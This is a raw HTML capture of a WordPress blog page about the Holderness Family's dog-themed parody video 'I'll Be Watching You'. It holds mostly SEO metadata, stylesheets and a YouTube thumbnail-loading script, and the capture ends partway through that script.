

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2022/08/ill-be-watching-you/
body_size: 27509
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>I&#039;ll Be Watching You - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2022/08/ill-be-watching-you/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I&#039;ll Be Watching You" />
	<meta property="og:description" content="The Holderness Family shares their parody of “I&#039;ll Be Missing You”." />
	<meta property="og:url" content="https://biggeekdad.com/2022/08/ill-be-watching-you/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2022-08-28T15:01:45+00:00" />
	<meta property="article:modified_time" content="2024-09-10T16:26:01+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2022/08/IllBeWatchingYou.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#article","isPartOf":{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"I&#8217;ll Be Watching You","datePublished":"2022-08-28T15:01:45+00:00","dateModified":"2024-09-10T16:26:01+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/"},"wordCount":39,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/08/IllBeWatchingYou.jpg","keywords":["Dogs","Entertainment","Funny Videos","Music and Song","Pets"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/","url":"https://biggeekdad.com/2022/08/ill-be-watching-you/","name":"I'll Be Watching You - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/08/IllBeWatchingYou.jpg","datePublished":"2022-08-28T15:01:45+00:00","dateModified":"2024-09-10T16:26:01+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2022/08/ill-be-watching-you/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2022/08/IllBeWatchingYou.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2022/08/IllBeWatchingYou.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"I&#8217;ll Be Watching You"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#video","name":"I'll Be Watching You - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2022/08/ill-be-watching-you/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/08/wrykpwhvzm4.jpg","description":"https://www.youtube.com/watch?v=WrykpwHVzM4 The Holderness Family shares their parody of “I'll Be Missing You”. I think anyone with a dog will relate to this music video.","uploadDate":"2022-08-28T11:01:45+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/WrykpwHVzM4","duration":"PT3M47S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://biggeekdad.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

